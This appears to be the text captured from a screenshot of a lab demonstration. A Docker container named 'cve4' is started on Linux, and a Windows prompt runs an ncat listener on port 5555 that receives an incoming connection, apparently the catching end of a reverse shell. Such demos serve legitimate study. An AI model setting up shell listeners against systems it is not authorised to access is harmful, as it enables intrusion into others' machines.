 armin@ubuntu192: ~
armin@ubuntu192:~$ sudo docker run -it cve4
[sudo] password for armin:
C:\Windows\system32\cmd.exe - ncat.exe -nlvp 5555
C:\Users\a\Desktop>ipconfig | find "IPv4"
   IPv4 Address. . . . . . . . . . . : 192.168.56.1
   IPv4 Address. . . . . . . . . . . : 192.168.2.14
   IPv4 Address. . . . . . . . . . . : 172.23.176.1
C:\Users\a\Desktop>ncat.exe -nlvp 5555
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.2.14:59857.